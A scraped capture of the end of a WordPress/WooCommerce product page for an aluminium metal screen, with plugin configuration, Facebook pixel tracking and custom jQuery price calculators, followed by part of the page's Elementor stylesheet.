3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
var woo_variation_swatches_pro_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"681181790b"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"350","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1739895317" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/collapse.min.js?ver=3.0.5" id="sp-ea-accordion-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/script.js?ver=3.0.5" id="sp-ea-accordion-config-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/swiper.min.js?ver=3.4.2" id="sp-wpsp-swiper-min-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="sp-wpsp-scripts-js-js-extra">
var wpspro_vars = {"ajax_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","swiper":"1","nonce":"a895f7056c"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/scripts.min.js?ver=3.4.2" id="sp-wpsp-scripts-js-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","nonce":"4ff89c1090","urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.luxuryscreens.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","checkout_page_url":"https:\/\/www.luxuryscreens.co.uk\/checkout\/","fragments_nonce":"0327cd6ffe"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.2-3.5.8', '394517505953364');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.2.2",
    "pluginVersion": "3.5.8",
    "content_name": "N\u00b0233 Aluminium Metal Screen",
    "content_ids": "[\"L4139751_63332\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"L4139751_63332\",\"quantity\":1}]",
    "content_category": "Metal Screens - Laser Cut",
    "value": "95.00",
    "currency": "GBP"
}, {
    "eventID": "f290e786-3df6-41c8-bdf8-3bbb20a74391"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.2-3.5.8', '394517505953364');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.2.2",
    "pluginVersion": "3.5.8",
    "user_data": {}
}, {
    "eventID": "e7fcf1ed-021f-4a69-8fa3-f2c149be496b"
});
 });
</script>
                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function( $ ){
    var urlParams = new URLSearchParams(window.location.search);

    if($('.calc_height_box').length) {
        setTimeout(function() {
            if(urlParams.has('attribute_pa_divider-width')){
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }			

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-highland-bronze').attr('data-title', jQuery('li.color-variable-item-highland-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-triple-bronze').attr('data-title', jQuery('li.color-variable-item-triple-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-melted-bronze').attr('data-title', jQuery('li.color-variable-item-melted-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-tower-gold').attr('data-title', jQuery('li.color-variable-item-tower-gold').attr('data-title') + ' (+£30)');

        }, 3000);	

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {	
            if($('input.variation_id').val()) {
                calculatePrice();
                console.log("This Page");
            }
        });		

        $('.calc_height_box input').attr('cor-height', 0);

        if($('#pa_divider-width').length){
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function(){
            var heightVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box input').attr('cor-height', heightVar);
            calculatePrice();
            console.log("Chess");
        });

        $('.calc_height_box input').change(calculatePrice);

        // Add listener for quantity changes
        $('.input-text.qty.text').on('change', function () {
            console.log('Quantity changed. Recalculating price...');
            calculatePrice();
        });
    }	
});

function calculatePrice() {
    if(parseInt(jQuery('.calc_height_box input').val()) < 180 || parseInt(jQuery('.calc_height_box input').val()) > 300) {
        jQuery(this).val(180);
        alert('Height must be between 180 to 300cm');
    }

    console.log('Recalculating price...');

    jQuery('.woocommerce-variation.single_variation').invisible();

    var width = jQuery('.calc_height_box input').attr('cor-height');
    width = parseInt(width);
    var height = jQuery('.calc_height_box input').val();
    height = parseInt(height);	
    var price = 0;

    if (height >= 180 && height <= 210) {
        if (width == '30') price = 550;
        else if (width == '60') price = 650;
        else if (width == '90') price = 750;
        else if (width == '120') price = 800;
        else if (width == '46') price = 750;
    } else if (height >= 211 && height <= 240) {
        if (width == '30') price = 600;
        else if (width == '60') price = 750;
        else if (width == '90') price = 850;
        else if (width == '120') price = 900;
        else if (width == '46') price = 800;
    } else if (height >= 241 && height <= 270) {
        if (width == '30') price = 650;
        else if (width == '60') price = 800;
        else if (width == '90') price = 900;
        else if (width == '120') price = 950;
        else if (width == '46') price = 850;
    } else if (height >= 271 && height <= 300) {
        if (width == '30') price = 700;
        else if (width == '60') price = 850;
        else if (width == '90') price = 950;
        else if (width == '120') price = 1000;
        else if (width == '46') price = 900;
    }

    console.log("Base price: ", price);

    // Add £30 for selected colors
    if (
        jQuery('li.color-variable-item-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-pearl-gold').hasClass('selected') || 
        jQuery('li.color-variable-item-highland-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-triple-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-melted-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-tower-gold').hasClass('selected')
    ) {
        price = price + 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);

    price = (price).toFixed(2);

    jQuery('#set_price').val(price);

    setTimeout(function(){
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>(function(jQuery) {
    jQuery(document).ready(function() {
        // jQuery('#results').hide();	
        //calculatePrice();	
		jQuery("#length, #width").on('keyup', function () {
			if (jQuery(this).val() === "") {
				calculatePrice();
			}
		});
		
        jQuery("#length").on('change', function () {
            if (jQuery("#width").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("#width").on('change', function () {
            if (jQuery("#length").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("input[name='calculator_thickness']").on("change",function() {
            check_val = jQuery("input[name='calculator_thickness']:checked").val();
            // console.log(check_val);
            if (jQuery("#width").val() === "" || jQuery("#length").val() === "") {
            }
            else{
                calculatePrice();

            }
            jQuery(".selected_color").remove();
            if (check_val == "5mm") {
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="colsel form-control" required name="select_color"><option value="charcoal">Grey</option><option value="ivory">Ivory</option><option value="black">Black</option></select></div>')
            }else if (check_val == "16mm"){
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="form-control colsel" required name="select_color"><option value="black">Black</option><option value="grey">Grey</option><option value="Ivory">Ivory</option></select></div>')
            }
        });

/* Hidden By G 
        jQuery(".sigle_add_product").on("submit",function(e){
            e.preventDefault();
            calculatePrice();
            jQuery(".quantity_selecter_input").val(jQuery("#quantity_selecter").val());
            // jQuery(".single_add_to_cart_button.button").prop('disabled', true);
            product_price = jQuery(".product_price_text").text();
            jQuery(".product_price_hidden").val(product_price);
            all_data = jQuery(".sigle_add_product").serialize();
            jQuery.ajax({
              type: "POST",
              url: "/wp-content/themes/astra/assets/ajax/add_product.php",
              data: all_data,
              error: function (request, error) {
                console.log(arguments);
                console.log(" Can't do because: " + error);
              },
              success: function(data){
                console.log(data);
                if (data === "done") {
                    window.location.href = './cart/';
                }
              },
            });
        }) */
		
        counter_quantity = 1;
        jQuery(".quantity_btn #plus_qty").on("click",function(e){
            e.preventDefault();
            counter_quantity++;
            jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
			jQuery("#quantity_selecter_input").val(counter_quantity);
			calculatePrice();
        })
        jQuery(".quantity_btn #minus_qty").on("click",function(e){
            e.preventDefault();
            if (counter_quantity === 1) {
            }else{
                counter_quantity--;
                jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
				jQuery("#quantity_selecter_input").val(counter_quantity);
            }
			calculatePrice();
        })


    });	
	function calculatePrice(){
        // jQuery('#results').show();
        // jQuery('#price_loader').html('<img  src="/wp-content/uploads/2022/12/golden.svg"/>');	
        var thickness = jQuery("input[name='calculator_thickness']:checked").val();
       	var length = (jQuery('#length').val())? jQuery('#length').val() : 0;
        var width =  (jQuery('#width').val())? jQuery('#width').val() : 0;
        var price = 0;
      //  var area = length * width;
		if(length > 0 && width > 0)
		{
			if(thickness == "5mm"){
				/*area = area *5;
				if(length <= 120 && width <= 120){
					price = area <= 18000 ? 60 : area >18000 && area <= 36000 ? 85 : area >36000 && area <= 54000 ? 125 : 150;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 27000 ? 65 : area >27000 && area <= 54000 ? 95 : area >54000 && area <= 81000 ? 120 : 165;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 36000 ? 100 : area >36000 && area <= 72000 ? 160 : area >72000 && area <= 108000 ? 185 : 230;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 60;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120)) ){
					price = 85;
 				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 125;
 				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 150;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 65;
 				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 95;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 120;
				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 165;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 100;
 				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 160;
				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 185;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 230;
				}
				
			}else if(thickness == "16mm"){
				/*area = area *16;
				if(length <= 120 && width <= 120){
					price = area <= 57600 ? 75 : area >57600 && area <= 115200 ? 100 : area >115200 && area <= 172800 ? 155 : 180;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 86400 ? 80 : area >86400 && area <= 172800 ? 170 : area >172800 && area <= 259200 ? 205 : 265;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 115200 ? 130 : area >115200 && area <= 230400 ? 230 : area >230400 && area <= 345600 ? 285 : 345;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 75;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120))){
					price = 100;
				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 155;
				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 180;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 80;
				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 170;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 205;
 				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 265;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 130;
				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 230;
 				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 285;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 345;
				}
			}
		}else{
			price=0;
		}
		//setTimeout(function(){
            // console.log(price);
            // jQuery('#price_loader').html('');
			jQuery('#calculator_price').val(price);
			price = parseInt(jQuery("#quantity_selecter_input").val())*price;
            jQuery('#product_price').text(price);
            jQuery('.product_price_text').text(price);
		//}, 1000);
	}
})(jQuery);	</script>
                                	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-11-13 12:46:02 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-10677.css?ver=1763003729
body_size: 2688
content:
.elementor-10677 .elementor-element.elementor-element-c212177 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-c212177{margin-top:10px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-73fa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-2713d50 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-212c9f2 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-598ed31 > .elementor-widget-container{margin:0px 0px 0px -100px;}.elementor-10677 .elementor-element.elementor-element-5e37adf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-5e37adf .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:24px;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-10677 .elementor-element.elementor-element-ef549f1 > .elementor-widget-container{margin:-30px 0px 20px 0px;padding:00px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-85821a2 > .elementor-widget-container{margin:-31px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-10677 .elementor-element.elementor-element-85821a2 .price ins{color:#A6192E;}body:not(.rtl) .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-85821a2.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-4cef408 > .elementor-widget-container{margin:-10px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4cef408 .cart button, .elementor-10677 .elementor-element.elementor-element-4cef408 .cart .button{font-weight:bold;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:#000000;transition:all 0.2s;}.elementor-10677 .elementor-element.elementor-element-4cef408 .cart button:hover, .elementor-10677 .elementor-element.elementor-element-4cef408 .cart .button:hover{color:#FFFFFF;background-color:#000000CC;}.elementor-10677 .elementor-element.elementor-element-4cef408 .quantity .qty{transition:all 0.2s;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button{background-color:#FFFFFF;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:1px 1px 1px 1px;padding:15px 15px 15px 15px;}.elementor-10677 .elementor-element.elementor-element-611cdd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:focus{color:#636363;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-4c63c29{margin-top:-15px;margin-bottom:15px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button{background-color:#FFFFFF;font-weight:500;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B8B8B8;border-radius:5px 5px 5px 5px;padding:15px 60px 15px 60px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:focus{background-color:#FFFFFF;color:#636363;}.elementor-10677 .elementor-element.elementor-element-81ee111 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button{background-color:#FFFFFF;font-weight:500;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B8B8B8;border-radius:5px 5px 5px 5px;padding:15px 68px 15px 69px;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:focus{background-color:#FFFFFF;color:#636363;}.elementor-10677 .elementor-element.elementor-element-3b11afc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:focus 